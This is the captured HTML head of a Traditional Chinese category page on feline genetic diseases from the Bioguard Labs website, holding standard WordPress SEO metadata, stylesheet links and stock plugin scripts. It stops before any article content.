

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bioguardlabs.com/zh/category/feline-genetic-disease/
body_size: 123150
content:
<!doctype html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.bioguardlabs.com/category/feline-genetic-disease/" hreflang="en" />
<link rel="alternate" href="https://www.bioguardlabs.com/zh/category/feline-genetic-disease/" hreflang="zh" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>〈Feline Genetic disease〉彙整頁面 - Bioguardlabs</title>
	<link rel="canonical" href="https://www.bioguardlabs.com/zh/category/feline-genetic-disease/" />
	<link rel="next" href="https://www.bioguardlabs.com/zh/category/feline-genetic-disease/page/2/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="〈Feline Genetic disease〉彙整頁面 - Bioguardlabs" />
	<meta property="og:url" content="https://www.bioguardlabs.com/zh/category/feline-genetic-disease/" />
	<meta property="og:site_name" content="Bioguardlabs" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bioguardlabs.com/zh/category/feline-genetic-disease/","url":"https://www.bioguardlabs.com/zh/category/feline-genetic-disease/","name":"〈Feline Genetic disease〉彙整頁面 - Bioguardlabs","isPartOf":{"@id":"https://www.bioguardlabs.com/zh/home-tw/#website"},"breadcrumb":{"@id":"https://www.bioguardlabs.com/zh/category/feline-genetic-disease/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://www.bioguardlabs.com/zh/category/feline-genetic-disease/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.bioguardlabs.com/zh/home-tw/"},{"@type":"ListItem","position":2,"name":"Feline Genetic disease"}]},{"@type":"WebSite","@id":"https://www.bioguardlabs.com/zh/home-tw/#website","url":"https://www.bioguardlabs.com/zh/home-tw/","name":"Bioguard Corporation","description":"百衛生物科技","publisher":{"@id":"https://www.bioguardlabs.com/zh/home-tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bioguardlabs.com/zh/home-tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://www.bioguardlabs.com/zh/home-tw/#organization","name":"Bioguard Corporation","url":"https://www.bioguardlabs.com/zh/home-tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.bioguardlabs.com/zh/home-tw/#/schema/logo/image/","url":"https://www.bioguardlabs.com/wp-content/uploads/2023/07/bioguard-LOGO0.png","contentUrl":"https://www.bioguardlabs.com/wp-content/uploads/2023/07/bioguard-LOGO0.png","width":2048,"height":1037,"caption":"Bioguard Corporation"},"image":{"@id":"https://www.bioguardlabs.com/zh/home-tw/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bioguardca","https://www.linkedin.com/company/bioguardtaiwan"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《Bioguardlabs》&raquo; 資訊提供" href="https://www.bioguardlabs.com/zh/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Bioguardlabs》&raquo; 分類〈Feline Genetic disease〉的資訊提供" href="https://www.bioguardlabs.com/zh/category/feline-genetic-disease/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bioguardlabs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">.pt_splitter {
	display: block;
}</style><style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Noto Sans CJK TC Bold';
	font-weight: 700;
	font-display: auto;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Noto Sans CJK TC Bold';
	font-weight: 700;
	font-display: auto;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Noto Sans CJK TC';
	font-weight: 400;
	font-display: auto;
	font-fallback: Noto Sans CJK TC;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Noto Sans CJK TC';
	font-weight: 400;
	font-display: auto;
	font-fallback: Noto Sans CJK TC;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'Noto Sans CJK Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Noto Sans CJK Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.bioguardlabs.com/wp-content/uploads/2022/07/NotoSansCJKtc-Medium.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.15' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.15' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='browser-shots-frontend-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/browser-shots/dist/blocks.style.build.css?ver=1.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twe-preview-css' href='https://www.bioguardlabs.com/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gwts-gwl-lightslider-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/lightslider.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gwts-gwl-style-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/gwts-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gwts-gwl-lightgal-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/lightgallery.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.bioguardlabs.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.bioguardlabs.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.bioguardlabs.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-6.css?ver=1769411005' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.bioguardlabs.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.15' media='all' />
<link rel='stylesheet' id='elementor-post-54612-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-54612.css?ver=1769411245' media='all' />
<link rel='stylesheet' id='elementor-post-37806-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-37806.css?ver=1769411246' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.bioguardlabs.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1027' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.bioguardlabs.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1027' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.bioguardlabs.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-35193-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-35193.css?ver=1735832464' media='all' />
<link rel='stylesheet' id='elementor-post-49697-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-49697.css?ver=1735833066' media='all' />
<link rel='stylesheet' id='elementor-gf-local-outfit-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/outfit.css?ver=1753329889' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753329899' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosans-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/notosans.css?ver=1753329906' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosansjp-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/notosansjp.css?ver=1753330092' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notorashihebrew-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/notorashihebrew.css?ver=1753330189' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosanstc-css' href='https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/notosanstc.css?ver=1753330188' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.bioguardlabs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.bioguardlabs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.bioguardlabs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/lightslider.js?ver=6.8.3" id="gwts-gwl-lightslider-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/picturefill.min.js?ver=6.8.3" id="gwts-gwl-cdngal-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/lightgallery-all.min.js?ver=6.8.3" id="gwts-gwl-lightgallry-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/jquery.mousewheel.min.js?ver=6.8.3" id="gwts-gwl-mousewheel-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/gallery-with-thumbnail-slider/includes/js/gwts.zoom.min.js?ver=6.8.3" id="gwts-gwl-zoom.min-js"></script>
<script id="ecs_ajax_load-js-extra">
